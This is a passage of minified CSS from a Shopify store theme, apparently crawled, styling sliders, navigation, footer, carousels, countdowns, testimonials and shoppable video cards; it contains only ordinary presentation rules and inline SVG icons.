.swiper-scrollbar{max-width:50vw;position:relative;bottom:auto;top:0;left:auto;margin:0 auto}.swiper-slider .swiper-scrollbar:empty{display:none}.swiper-slider[data-slider-pagination=true] .swiper-scrollbar{margin-top:.75rem}@media (min-width: 800px){.swiper-slider .swiper-scrollbar{max-width:500px}}body .noUi-horizontal{height:5px}body .noUi-horizontal .noUi-handle{width:22px;height:22px;top:-8px;border-radius:50%;box-shadow:none;background-color:var(--bs-body-bg);border:1.5px solid var(--bs-body-color);cursor:pointer}body .noUi-horizontal .noUi-handle-lower{right:-8px}body .noUi-horizontal .noUi-handle-upper{right:-16px}body .noUi-handle:before,body .noUi-handle:after{background-color:var(--bs-body-color);height:8px;width:1.5px;left:7px;top:5px}body .noUi-handle:after{left:11px}body .noUi-target{box-shadow:none;background-color:rgba(var(--bs-body-color-rgb),.1);border:none;padding:0 11px;border-radius:50rem}body .noUi-connect{background-color:var(--bs-body-color)}.shopify-challenge__container{padding:2rem}.shopify-policy__container{margin-top:2rem!important;margin-bottom:2rem!important;max-width:720px!important}.errors ul{margin-bottom:0}.rte img{max-width:100%;height:auto}.rte p:last-child{margin-bottom:0}.breadcrumb-nav{display:inline-flex}.breadcrumb{--bs-breadcrumb-divider-color: currentColor;--bs-breadcrumb-item-active-color: currentColor;--bs-breadcrumb-font-size: .9rem;--bs-breadcrumb-margin-bottom: 0;font-style:italic}#offcanvas-menu{box-shadow:none;border-top:none;max-width:500px}#offcanvas-menu .offcanvas-body{padding-top:0;border-top:1px solid rgba(var(--text-color-rgb),.15)}#offcanvas-menu .offcanvas-footer{border-top:none;background-color:rgba(var(--text-color-rgb),.05)}#offcanvas-menu .social-icons{border-radius:50rem;background-color:rgba(var(--text-color-rgb),.05);padding-left:.5rem;padding-right:.5rem}.accordion-nav{flex-direction:column}.accordion-nav .nav-item{border-top:none;border-bottom:1px dotted var(--bs-border-color)}.accordion-nav .nav-link{padding:.75rem 0;border-radius:0;background-color:transparent}.accordion-nav .nav-link.active{background-color:transparent;color:var(--bs-primary)}.accordion-nav .nav-link[aria-expanded=true]{border-bottom-color:transparent}.accordion-nav .nav-link[data-bs-toggle=collapse]{position:relative}.accordion-nav .nav-link svg{margin-right:.5rem}.accordion-nav .dropdown-item{--bs-dropdown-item-padding-x: 0;--bs-dropdown-item-padding-y: .5em;--bs-dropdown-item-border-radius: var(--bs-border-radius);--bs-dropdown-link-active-bg: trasparent;--bs-dropdown-link-active-color: var(--bs-primary)}.accordion-nav .dropdown-item[data-has-subtitle=true]{--bs-dropdown-item-padding-y: .375em}.accordion-nav .nav{margin:0 0 1.5rem;border-left:1px dotted var(--bs-border-color);padding-left:1rem}.accordion-nav .dropdown-divider{background-color:rgba(var(--text-color-rgb, --bs-primary-rgb),.1);margin:.5rem 0}.accordion-nav .dropdown-header{padding-top:.25rem;padding-bottom:.5rem;text-align:center}.accordion-nav .nav>li:first-child .dropdown-header{margin-top:.25rem}.collections-nav{flex-wrap:nowrap;overflow:auto;margin-left:-1rem;margin-right:-1rem;padding:.5rem 0;background-color:rgba(var(--text-color-rgb),.1)}.collections-nav .nav-item{width:40vw;max-width:200px;flex-shrink:0}.collections-nav .nav-item:first-child{margin-left:.5rem}.collections-nav .nav-item:last-child{margin-right:.5rem}[dir=rtl] .collections-nav .nav-item:first-child{margin-left:0;margin-right:.5rem}.collections-nav .nav-link{font-size:.9rem;padding:.375rem;background:transparent}.shopify-localization-form .list-group-item-action{display:flex;align-items:center;padding:.75rem;border:none;border-radius:var(--bs-border-radius)}.shopify-localization-form .localization-form-item-img{display:flex}.shopify-localization-form .localization-form-item-text{display:flex;flex-grow:1;justify-content:space-between}.payment-icons{list-style:none;padding:0;margin:0 -.1rem;display:inline-flex}.payment-icons svg{display:flex;height:20px;width:100%;margin:.1rem}.payment-icons-text{display:block;line-height:normal;opacity:.7;margin-top:-.3rem}ul.social-icons{display:inline-flex;padding:0;margin:0}ul.social-icons a{display:inline-flex;padding:.6rem;transition:all .2s ease-out}ul.social-icons a:hover,ul.social-icons a:focus{transform:scale(1.1)}ul.social-icons a:active{transform:scale(1.2)}.qty-input-wrapper{position:relative}.qty-input-wrapper .btn{position:absolute;top:0;padding:0;width:2rem;height:100%;box-shadow:none;border:none;display:flex;align-items:center;justify-content:center;background:transparent}.qty-input-wrapper .btn:focus-visible{box-shadow:var(--bs-focus-box-shadow)}.qty-input-wrapper .btn-qty-minus{left:0}.qty-input-wrapper .btn-qty-plus{right:0}.qty-input-wrapper .form-control{text-align:center;padding-left:2rem;padding-right:2rem;width:7rem;-webkit-appearance:textfield;appearance:textfield}.qty-input-wrapper .form-control-sm{width:6rem}.qty-input-wrapper .form-control-lg{width:8rem}.qty-input-wrapper .form-control::-webkit-outer-spin-button,.qty-input-wrapper .form-control::-webkit-inner-spin-button{-webkit-appearance:none;appearance:none;margin:0}.img-btn-wishlist{position:absolute;bottom:0;right:0;z-index:2;display:inline-flex;padding:.75rem;border-radius:50rem;transition:all .2s ease-out;background:transparent;color:rgba(var(--controls-color-rgb),1)}.img-btn-wishlist:hover,.img-btn-wishlist:focus{color:rgba(var(--controls-color-rgb),1);transform:scale(1.15)}.img-btn-wishlist:active,.img-btn-wishlist.active{border-color:transparent!important}.img-btn-wishlist.active svg{fill:rgba(var(--controls-color-rgb),1);stroke:rgba(var(--controls-color-rgb),1)}.img-btn-wishlist:focus-visible{box-shadow:var(--bs-focus-box-shadow)}.wishlist-container,.recently-viewed{display:flex;flex-direction:column;overflow:auto;max-height:100%}#offcanvas-search .predictive-search{display:flex;flex-direction:column;height:100%}.search-form .form-control-wrapper{position:relative}.search-form .form-control-wrapper button[type=submit]{position:absolute;top:50%;transform:translateY(-50%);opacity:.75;padding-left:.75rem;padding-right:.75rem;display:flex;justify-content:center;align-items:center;height:calc(100% - 2px);transition:all .2s ease-out;background-color:var(--bs-light);color:var(--bs-body-color);right:1px}.search-form .form-control-wrapper button[type=submit]:hover,.search-form .form-control-wrapper button[type=submit]:focus{opacity:1}.search-form .form-control-wrapper .form-control{padding-right:3.25rem}.predictive-search-results .list-group-item{padding:0;border-style:dotted}.predictive-search-results .list-group-item-action{display:block;padding:.5rem;text-decoration:none}.predictive-search-results-queries-list mark{padding:0;background-color:transparent;opacity:1}.predictive-search-results-queries-list span{opacity:.5}.predictive-search-results-products-list .list-group-item{border:none}.predictive-search-results-products-list .list-group-item-action{padding-left:0;padding-right:0}.predictive-search-results-products-list .list-group-item-action:hover{background-color:transparent}.predictive-search-results-products-list .btn-atc,.predictive-search-results-products-list .btn-quick-view{width:100%}@media (max-width: 499px){.offcanvas-search{width:100%!important}}.blog-header{border-top-style:solid;border-bottom-style:solid;text-align:center}.blog-main{border-top-style:solid;border-bottom-style:solid}.blog-utilities{display:flex;justify-content:space-between;align-items:center}.article-card-link{text-decoration:none;color:currentColor}.article-card-title{transition:color .2s ease-out}.article-card-link:hover .article-card-title,.article-card-link:focus .article-card-title{color:var(--bs-primary)}.article-card-img-wrapper img{width:100%;transition:all .2s ease-out}a:hover .article-card-img-wrapper img{opacity:.85}.article-card-tags{position:absolute;top:0;left:0;z-index:1}#offcanvas-blog-tags{width:320px}#offcanvas-blog-tags .list-group-item-action{border-bottom-style:dashed;border-bottom-width:1px}.article-footer{border:1px dotted var(--bs-border-color);padding:.75rem;border-radius:var(--bs-border-radius)}.animate__fadeInUpShort{animation-name:fadeInUpShort}@keyframes fadeInUpShort{0%{opacity:0;transform:translate3d(0,25%,0)}to{opacity:1;transform:translateZ(0)}}body .filepond--root{font-family:var(--bs-body-font-family);border:1px solid var(--bs-border-color);border-radius:var(--bs-border-radius);background-color:var(--bs-body-bg);margin:0}body .filepond--panel-root{background:none}
/*# sourceMappingURL=/cdn/shop/t/10/assets/base.css.map?v=149160907333514576281767681612 */


--- FILE ---
content_type: text/css
request_url: https://www.horad.in/cdn/shop/t/10/assets/sections.css?v=107230333296593643921767681612
body_size: 4331
content:
#header-group{transition:transform .4s ease-out}#header-group.hide{transform:translateY(-100%)}.announcement-bar{position:relative;overflow:hidden}.announcement-bar .description{text-align:center;margin:0}.announcement-bar .description a{color:currentColor;transition:all .2s ease-out}.announcement-bar .description a:hover,.announcement-bar .description a:focus{opacity:.75}.announcement-bar .carousel{margin-left:auto;margin-right:auto;padding-left:.5rem;padding-right:.5rem}.announcement-bar .carousel-control{background-color:transparent;border-color:transparent}.announcement-bar .carousel-control-prev{left:-1.25rem}.announcement-bar .carousel-control-next{right:-1.25rem}.announcement-bar .animated-countdown{display:inline-flex;padding:0 .25rem}.announcement-bar .animated-countdown>span{background-color:rgba(var(--text-color-rgb),1);color:rgba(var(--bg-color-rgb),1);font-weight:600;border-radius:var(--bs-border-radius);margin:0 .125rem;display:inline-flex;padding:0 .25rem;letter-spacing:normal;font-family:sans-serif}.announcement-bar .animated-countdown>span em{font-style:normal;text-transform:lowercase;font-size:.8em}#navbar-wrapper{display:block;position:relative}#navbar-wrapper.shadow{box-shadow:0 .125rem .25rem #00000013}#navbar-wrapper .navbar-logo{font-size:1.5rem;text-decoration:none;color:currentColor;transition:all .2s ease}#navbar-wrapper .navbar-logo:hover,#navbar-wrapper .navbar-logo:focus{opacity:.75}.nav-desktop-menu .nav-item{padding:0 .075rem}.nav-desktop-menu .nav-link{border:1px solid transparent}.nav-desktop-menu .nav-link.active{border-color:rgba(var(--text-color-rgb),1)}.svg-icon-menu line{opacity:1;transform:rotate(0) translateY(0) translate(0);transition:transform .3s ease-in-out,opacity .2s ease-in-out}.svg-icon-menu-close line:nth-child(1){transform:rotate(45deg) translate(6px,-12px)}.svg-icon-menu-close line:nth-child(2){opacity:0}.svg-icon-menu-close line:nth-child(3){transform:rotate(-45deg) translate(-12px)}body #main:after,body #footer-group:after{content:"";transition:all .4s ease-out;opacity:0;visibility:hidden;position:absolute;top:0;left:0;width:100%;height:100%;z-index:999;background-color:rgba(var(--bs-dialog-backdrop-color-rgb),var(--bs-dialog-backdrop-opacity));-webkit-backdrop-filter:blur(var(--bs-dialog-backdrop-blur));backdrop-filter:blur(var(--bs-dialog-backdrop-blur))}body.navbar-dropdown-open #main,body.navbar-dropdown-open #footer-group{position:relative}body.navbar-dropdown-open #main:after,body.navbar-dropdown-open #footer-group:after{animation:navbar_dropdown_open .4s ease-out both}@keyframes navbar_dropdown_open{to{opacity:1;visibility:visible}}#footer{position:relative;overflow:hidden}#footer .container{position:relative}#footer .nav-link{transition:all .2s ease-out;background-color:transparent}#footer .nav:hover .nav-link{opacity:.6}#footer .nav:hover .nav-link:hover,#footer .nav:hover .nav-link:focus{opacity:1}#footer .collapse-wrapper{border-color:rgba(var(--text-color-rgb),.5)}#footer hr{opacity:.25}#footer .footer-about{background-color:rgba(var(--text-color-rgb),var(--bs-bg-opacity));border:var(--bs-border-width) solid rgba(var(--text-color-rgb),var(--bs-border-opacity));border-radius:var(--bs-border-radius)}#footer .footer-about.bg-body .collapse-wrapper{border-color:rgba(var(--text-color-rgb),1)}#footer .footer-about .collapse-inner{text-align:left;padding-top:.5rem}#footer .footer-about .collapse-wrapper [aria-expanded=true] .svg-wrapper svg{animation:headShake;animation-duration:1s;animation-delay:.2s}#footer-btn-scroll-top{border-radius:var(--bs-border-radius);border:1px solid rgba(var(--text-color-rgb),0);color:currentColor;display:inline-flex;align-items:center}#footer-btn-scroll-top:hover,#footer-btn-scroll-top:focus{background-color:rgba(var(--text-color-rgb),.1);border-color:rgba(var(--text-color-rgb),.5)}#footer-btn-scroll-top:hover svg,#footer-btn-scroll-top:focus svg{animation:footer_btn_scroll_top 1s ease-out infinite}@keyframes footer_btn_scroll_top{to{transform:translateY(-3px)}}.bg-primary #footer-newsletter [class=form-control],.bg-secondary #footer-newsletter [class=form-control],.bg-tertiary #footer-newsletter [class=form-control]{background-color:rgba(var(--bs-black-rgb),.25);border-color:rgba(var(--bs-white-rgb),.5);transition:all .2s ease-out}.bg-primary #footer-newsletter [class=form-control]:focus,.bg-secondary #footer-newsletter [class=form-control]:focus,.bg-tertiary #footer-newsletter [class=form-control]:focus{background-color:rgba(var(--bs-black-rgb),.5);border-color:rgba(var(--bs-white-rgb),.75)}#footer-newsletter button{color:currentColor}#footer-newsletter button:focus-visible{background-color:rgba(var(--text-color-rgb),.1)}#footer-newsletter button:active{border-color:transparent;background-color:rgba(var(--text-color-rgb),.1)}@media (max-width: 1199px){#footer-copyright [data-col="1"]{order:2}#footer-copyright [data-col="2"]{order:1}#footer-copyright [data-col="3"]{order:3}}#footer-mobile .footer-blocks [data-bs-toggle=collapse]{transition:all .2s ease-out}#footer-mobile .footer-blocks [data-bs-toggle=collapse][aria-expanded=true]{background-color:rgba(var(--text-color-rgb),1);color:rgba(var(--bg-color-rgb),1);padding-left:1rem;padding-right:1rem}#footer-mobile .footer-blocks .collapse-inner{padding:1rem 0}#footer-mobile .footer-block{border-left:1px dotted rgba(var(--text-color-rgb),.5)}#footer-mobile .footer-block .nav-link{padding:.375rem 1rem}#footer-desktop .footer-block .title span{display:inline-block;padding:.25rem 1rem;background:rgba(var(--text-color-rgb),1);color:rgba(var(--bg-color-rgb),1);border-radius:var(--bs-border-radius);transition:all .2s}#footer-desktop .footer-block-inner{border-left:1px dotted rgba(var(--text-color-rgb),.5)}#footer-desktop .footer-block .title{margin-bottom:.5rem}#footer-desktop .footer-block .nav-link{padding:.25rem 1rem}.hero-carousel{display:block;position:relative;overflow:hidden}.hero-carousel .media-wrapper img,.hero-carousel .media-wrapper video{display:flex;width:100%;height:auto;object-fit:cover;max-height:100vh}.hero-carousel .media-wrapper{--opacity: 0;position:relative;width:100%;height:100%}.hero-carousel .media-wrapper:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background-color:rgba(var(--overlay-color-rgb, 0, 0, 0),var(--overlay-opacity, .7));-webkit-backdrop-filter:blur(var(--overlay-blur, 0));backdrop-filter:blur(var(--overlay-blur, 0))}.hero-carousel .carousel-control:hover,.hero-carousel .carousel-control:focus{box-shadow:0 0 1rem rgba(var(--caption-color-rgb),.125)}.hero-carousel .carousel-control-prev{left:2%}.hero-carousel .carousel-control-next{right:2%}.carousel-media .carousel-control-prev,.carousel-media .carousel-control-next{border-color:transparent;background-color:transparent;box-shadow:none!important}.hero-carousel .carousel,.hero-carousel .carousel-inner,.hero-carousel .carousel-item{height:100%}.hero-carousel .carousel-caption{position:relative;top:auto;left:auto;bottom:auto;right:auto;transform:none;display:flex;justify-content:center;align-items:center;height:100%;padding:0}.hero-carousel .carousel-caption .subtitle,.hero-carousel .carousel-caption .title,.hero-carousel .carousel-caption .description,.hero-carousel .carousel-caption .btn-wrapper{animation-duration:.5s;animation-timing-function:ease-out}.hero-carousel .carousel-caption .subtitle{animation-delay:.4s}.hero-carousel .carousel-caption .title{animation-delay:.6s}.hero-carousel .carousel-caption .description{animation-delay:.8s}.hero-carousel .carousel-caption .btn-wrapper{animation-delay:1s}.carousel-text .carousel-item{position:relative}.hero-carousel .placeholder-svg{background:rgba(var(--text-color-rgb),1);height:100%;width:100%}@media (max-width: 1199px){[data-carousel-indicators=true] .carousel-caption{padding-bottom:2.5rem!important}}@media (min-width: 600px) and (max-width: 1199px){.hero-carousel .carousel-media{min-height:40vh}}.image-overlay{position:relative}.image-overlay img{position:absolute;width:100%;height:100%;left:0;top:0;object-fit:cover}.image-overlay .img-wrapper{--opacity: 0}.image-overlay .img-wrapper:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background-color:rgba(var(--overlay-color-rgb, 0, 0, 0),var(--overlay-opacity, .7));-webkit-backdrop-filter:blur(var(--overlay-blur, 0));backdrop-filter:blur(var(--overlay-blur, 0))}.image-overlay .title,.image-overlay .description{animation-duration:.5s;animation-timing-function:ease-out}.image-overlay .title{animation-delay:.2s}.image-overlay .description{animation-delay:.4s}.featured-products{position:relative;overflow:hidden;display:block}.featured-products-nav{overflow:auto;flex-wrap:nowrap}.featured-products-nav .nav-item{flex-shrink:0}.featured-products-nav .nav-link{text-transform:uppercase}@media (max-width: 599px){.featured-products-nav[data-overflow=true]{justify-content:flex-start!important;padding:0 1rem;margin:0 -1rem;-ms-overflow-style:none;scrollbar-width:none}.featured-products-nav[data-overflow=true]::-webkit-scrollbar{display:none}}.featured-collections{display:block}.simple-collections{overflow:hidden}.simple-collections-item{flex-shrink:0;animation-duration:.75s}.simple-collections-item a{color:currentColor;text-decoration:none}.simple-collections-item .img-wrapper{position:relative}.simple-collections-item img{transition:opacity .4s ease-out,transform .2s ease-out}.simple-collections-item .img-wrapper .img-thumbnail{padding:.15rem}.simple-collections-item a:hover img{opacity:.85}.simple-collections-item a:active img{opacity:.25}.simple-collections-item .img-wrapper:after{content:"";background-color:rgba(var(--text-color-rgb),.5);background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='%23fff' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolygon points='12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2'%3E%3C/polygon%3E%3C/svg%3E");background-size:60%;background-repeat:no-repeat;background-position:center;width:32px;height:32px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);opacity:0;visibility:hidden;border-radius:50%}.simple-collections-item.active .img-wrapper:after{visibility:visible;animation:simple_collections_item_active .4s ease-out both;animation-delay:.6s}@keyframes simple_collections_item_active{to{transform:translate(-50%,-50%) scale(1);opacity:1}}.simple-collections-item .img-wrapper-circle img{border-radius:50rem}.simple-collections-item a:hover .img-wrapper-circle img{transform:rotate(5deg)}.viewport-detect .simple-collections-list[data-has-animation=true] .simple-collections-item{animation-name:var(--item-animation-name);animation-duration:.5s;animation-fill-mode:both;animation-play-state:paused}.viewport-entered .simple-collections-list[data-has-animation=true] .simple-collections-item{animation-play-state:running}.simple-collections-item .svg-placeholder{width:120px;height:120px}@media (max-width: 1199px){.simple-collections .container{padding:0}.simple-collections-list{display:flex;flex-wrap:nowrap;overflow:auto;padding:0 1rem}.simple-collections-item{max-width:28vw}}.marquee{position:relative;display:block}.marquee-wrapper{overflow:hidden;opacity:0;animation:marquee_init 1s ease-out both}@keyframes marquee_init{to{opacity:1}}.marquee-list{list-style:none;display:inline-flex;align-items:center;animation-timing-function:linear;animation-iteration-count:infinite;padding:0;margin:0}@media (prefers-reduced-motion: reduce){.marquee-list{animation:none}}.marquee-list:hover{animation-play-state:paused}.marquee-list li{flex-shrink:0;display:flex;align-items:center;transition:all .2s ease-out}.marquee-list li a{transition:all .2s ease-out;text-decoration:none;color:currentColor}.marquee-list li a:hover,.marquee-list li a:focus{opacity:.75}.marquee-separator-icon{display:flex;color:var(--separator-icon-color);opacity:var(--separator-icon-opacity);transition:all .2s ease-out}.marquee-list:hover .marquee-separator-icon{transform:scale(1.4)}.marquee-bg-left{position:absolute;top:0;width:50%;height:100%;background-color:currentColor}[data-marquee-direction=left] .marquee-bg-left{left:0}[data-marquee-direction=right] .marquee-bg-left{left:50%}[data-bg-dual=true] .marquee-wrapper{color:var(--bs-white);mix-blend-mode:difference}[data-bg-dual=true] .marquee-separator-icon{color:currentColor}.media-with-text img{width:100%}.media-with-text video{position:absolute;object-fit:cover;display:flex}.sticky-media{display:block;position:relative}.sticky-media .media-wrapper{--opacity: 0;position:sticky;top:0;left:0;width:100%;height:100%;overflow:hidden}.sticky-media .media-wrapper:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background-color:rgba(var(--overlay-color-rgb, 0, 0, 0),var(--overlay-opacity, .7));-webkit-backdrop-filter:blur(var(--overlay-blur, 0));backdrop-filter:blur(var(--overlay-blur, 0))}.sticky-media-media{display:flex;object-fit:cover;width:100vw;height:100vh}.sticky-media .media-wrapper svg.placeholder-svg{min-width:100vw;min-height:100vh}.sticky-media-caption-wrapper{position:relative;margin-top:-100vh}.sticky-media-caption-inner{margin-left:auto;margin-right:auto;text-align:center;padding:1rem;height:100vh;display:flex;justify-content:center;align-items:center}.sticky-media.text-white .subtitle,.sticky-media.text-white .title,.sticky-media.text-white .description{text-shadow:1px 1px 1px rgba(var(--overlay-color-rgb, 0, 0, 0),.25)}.parallax-media{display:block;position:relative;overflow:hidden}.parallax-media .media-wrapper{--opacity: 0}.parallax-media .media-wrapper:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;background-color:rgba(var(--overlay-color-rgb, 0, 0, 0),var(--overlay-opacity, .7));-webkit-backdrop-filter:blur(var(--overlay-blur, 0));backdrop-filter:blur(var(--overlay-blur, 0))}.parallax-media-media{position:absolute;top:50%;left:0;transform:translateY(-50%);width:100%;min-height:100%;object-fit:cover}[data-full-screen=true] .parallax-media-media{height:100vh!important}.simple-parallax-initialized .parallax-media-media{position:static;transform:none}.parallax-media-caption-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.parallax-media-caption-inner{margin-left:auto;margin-right:auto;text-align:center;padding:1rem;display:flex;justify-content:center;align-items:center;height:100%}.parallax-media:before,.parallax-media:after{content:"";position:absolute;left:0;width:100%;height:12px;z-index:2}.parallax-media:before{top:0}.parallax-media:after{bottom:0}.parallax-media[data-overlay-top-bottom-border=true]:before,.parallax-media[data-overlay-top-bottom-border=true]:after{background:rgba(var(--text-color-rgb),.1)}.sticky-atc{position:fixed;left:0;bottom:0;width:100%;transform:translateY(100%);transition:all .4s ease-out;visibility:hidden;z-index:1019}.sticky-atc.show{visibility:visible;transform:translateY(0)}.sticky-atc .product-card{padding-bottom:env(safe-area-inset-bottom)}.sticky-atc-inner{border-top-style:solid;border-bottom-style:solid}.sticky-atc img{max-width:60px}.sticky-atc img.img-thumbnail{padding:.125rem}.sticky-atc .jdgm-preview-badge{margin-bottom:.1rem!important}.card-slider{position:relative;overflow:hidden}.html-section{display:block}.countdown{display:block;overflow:hidden}.countdown-inner{border-style:solid;border-radius:var(--bs-border-radius);position:relative}.countdown-inner .animated-countdown{position:absolute;top:0%;left:50%;transform:translate(-50%,-50%)}.countdown-inner .description{max-width:480px;margin-left:auto;margin-right:auto}.countdown .animated-countdown{display:flex;align-items:center;justify-content:center}.countdown .animated-countdown>span{background-color:var(--bs-body-bg);border-radius:50rem;margin:.5rem}.countdown .animated-countdown>span>span{border-width:2px;border-style:solid;border-color:var(--bs-border-color);width:7rem;height:7rem;display:flex;flex-direction:column;justify-content:center;align-items:center;border-radius:50rem;font-size:2.75rem;line-height:1;animation:animated_countdown_item 1s linear infinite alternate}.countdown .animated-countdown>span:nth-child(2)>span{animation-delay:.5s}.countdown .animated-countdown>span:nth-child(3)>span{animation-delay:1s}.countdown .animated-countdown>span:nth-child(4)>span{animation-delay:1.5s}@keyframes animated_countdown_item{0%{transform:translateY(-.25rem)}to{transform:translateY(.25rem)}}.countdown .animated-countdown>span>span>em{font-size:1rem;display:block;margin-bottom:.25rem;opacity:.75;font-style:normal}.countdown.viewport-detect .animated-countdown[data-has-animation=true]>span{animation-name:var(--animation-name);animation-duration:.5s;animation-fill-mode:both;animation-play-state:paused}.countdown.viewport-entered .animated-countdown[data-has-animation=true]>span{animation-play-state:running}@media (max-width: 799px){.countdown .animated-countdown>span{margin:.2rem}.countdown .animated-countdown>span>span{width:4.5rem;height:4.5rem;font-size:1.9rem}.countdown .animated-countdown>span>span>em{font-size:.75rem}}.newsletter-form .form-floating .form-floating-icon{position:absolute;top:50%;left:1rem;transform:translateY(-52%);opacity:.75;z-index:3;color:rgba(var(--text-color-rgb),1)}.newsletter-form .form-floating input{padding-left:3.5rem;color:rgba(var(--text-color-rgb),1)}.newsletter-form .form-floating label{padding-left:3.5rem}.newsletter-form .form-floating label:after{display:none}.newsletter-form .form-floating input:not(:placeholder-shown)+label,.newsletter-form .form-floating input:focus+label{transform:scale(.85) translateY(-.5rem) translate(.6rem);color:currentColor}.newsletter-form .form-floating button{position:absolute;top:50%;right:.5rem;transform:translateY(-50%);z-index:3;height:calc(100% - 1rem);display:flex;align-items:center;justify-content:center;padding-left:.75rem;padding-right:.75rem;transition:all .2s ease-out}.newsletter-form .form-floating button:hover,.newsletter-form .form-floating button:focus{transform:translate(3px,-50%)}.newsletter-trust-badges-item{border-radius:var(--bs-border-radius)}#newsletter-popup .btn-close{position:absolute;top:.5rem;right:.5rem;z-index:1;background-color:rgba(var(--bs-body-bg-rgb),1);border-radius:50%;padding:.375rem}.testimonials{position:relative;overflow:hidden}.testimonials .card{border-radius:var(--bs-border-radius)}.testimonials .card[data-has-stars=true]{padding-top:.75rem}.testimonials-card-stars{display:inline-flex;padding:.25rem .5rem;background-color:rgba(var(--text-color-rgb),1);color:rgba(var(--bg-color-rgb),1);position:absolute;top:-.75rem;transform:translate(-50%);left:50%}.testimonials-card-stars:before,.testimonials-card-stars:after{content:"";position:absolute;top:0;left:-.75rem;border-left:.75rem solid transparent;border-right:.75rem solid transparent;border-bottom:.75rem solid rgba(var(--text-color-rgb),.5)}.testimonials-card-stars:after{left:auto;right:-.75rem}.testimonials .card .svg-icon-star{fill:currentColor;margin:.125rem;animation:testimonials_star 1s linear infinite alternate}.testimonials .card .svg-icon-star:nth-child(1){animation-delay:0}.testimonials .card .svg-icon-star:nth-child(2){animation-delay:.25s}.testimonials .card .svg-icon-star:nth-child(3){animation-delay:.5s}.testimonials .card .svg-icon-star:nth-child(4){animation-delay:.75s}.testimonials .card .svg-icon-star:nth-child(5){animation-delay:1s}@keyframes testimonials_star{to{opacity:.5}}.testimonials-card-product{display:block;border-top:1px dotted rgba(var(--text-color-rgb),1);padding:1rem 0 0;margin:1rem 0 0}.testimonials-card-product .img-wrapper{flex-shrink:0;overflow:hidden}.testimonials-card-product .img-wrapper img{transition:all .2s ease-out}.testimonials-card-product:hover .img-wrapper img{transform:scale(1.2)}.testimonials-card-product .product-title span{transition:all .2s ease-out;display:inline-block}.testimonials-card-product:hover .product-title span,.testimonials-card-product:focus .product-title span{transform:translate(2px)}.testimonials-card-footer{display:flex;align-items:center;justify-content:center}.testimonials-card-footer[data-has-footer-img=false]{text-align:center}.testimonials-card-footer-img img{border:1px solid rgba(var(--text-color-rgb),.25)}.lookbook{position:relative;overflow:hidden;display:block}.lookbook .img-wrapper{position:relative}.lookbook .img-wrapper img{width:100%}.lookbook-point-list-item button{position:absolute;cursor:pointer;display:block;padding:1rem;background:transparent;border:none;border-radius:50%;opacity:.9;transition:all .2s ease-out}.lookbook-point-list-item button:hover,.lookbook-point-list-item button:focus{opacity:1}.lookbook-point-list-item button.active{opacity:1;transform:scale(1.3)}.lookbook-point-list-item button>span{display:block;padding:.25rem;border-radius:50%;border:1px solid currentColor;background-color:transparent;transition:all .2s ease-out}.lookbook-point-list-item button:hover>span,.lookbook-point-list-item button:focus>span{background-color:#ffffff80}.lookbook-point-list-item button>span>span{background:currentColor;display:block;width:1rem;height:1rem;border-radius:50%}.lookbook .product-card-img-wrapper .product-sale-badge[data-discount-type=percentage]{right:.5rem;top:.5rem}@media (min-width: 600px){.lookbook .swiper-slider .swiper-scrollbar{max-width:200px}}.blog-slider{position:relative;overflow:hidden}.cross-sells{display:block}.cross-sells .section-header .title{margin-bottom:.375rem}.cross-sells .product-card{transition:all .2s ease-out}.cross-sells .product-card[data-is-selected=false]{opacity:.5}.cross-sells .product-card-img-wrapper{margin-bottom:0!important}.cross-sells .form-check{display:inline-flex;align-items:center;padding:0;margin:0}.cross-sells .form-check .form-check-input{margin:0 .5rem 0 0;float:none}.cross-sells .cross-sells-footer{border-top:1px dotted var(--bs-border-color)}@media (max-width: 1199px){cross-sells .product-card-img-wrapper .product-custom-badge{display:none}.cross-sells .product-card-img-wrapper .product-sale-badge[data-discount-type=percentage]{left:-.325rem;top:-.375rem;right:auto}}.image-compare{display:block}.image-compare [data-image-compare] img{opacity:0}.image-compare [data-image-compare].icv img{animation:init_image_compare_img .4s ease-out both}@keyframes init_image_compare_img{to{opacity:1}}.image-compare .icv__label{padding:.25rem .75rem}.image-compare .icv__control-line,.image-compare .icv__circle{display:block}.trust-icons-item{border-style:solid;display:flex;border-radius:var(--bs-border-radius)}.trust-icons-item.text-start .trust-icons-item-inner{display:flex;align-items:center}.trust-icons-item.text-start .img-wrapper{flex-shrink:0;margin-left:.25rem;margin-right:1rem}.trust-icons-item.text-center .img-wrapper{margin-bottom:.5rem}.trust-icons-item.text-end .trust-icons-item-inner{display:flex;align-items:center;flex-direction:row-reverse}.trust-icons-item.text-end .img-wrapper{flex-shrink:0;margin-left:1rem;margin-right:.25rem}.shoppable-videos{display:block;position:relative;overflow:hidden}.shoppable-videos .swiper-slide{height:auto}.shoppable-videos video{display:block;cursor:pointer}.shoppable-videos .card[data-playing=true] video{cursor:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cline x1='10' y1='15' x2='10' y2='9'%3E%3C/line%3E%3Cline x1='14' y1='15' x2='14' y2='9'%3E%3C/line%3E%3C/svg%3E"),auto}.shoppable-videos .card{position:relative;overflow:hidden}.shoppable-videos .card:after{content:"";position:absolute;top:50%;left:50%;padding:1.25rem;transform:translate(-50%,-50%) scale(.9);border-radius:50%;background-color:rgba(var(--bs-body-color-rgb),.5);background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='white' class='bi bi-play-fill' viewBox='0 0 16 16'%3E%3Cpath d='m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 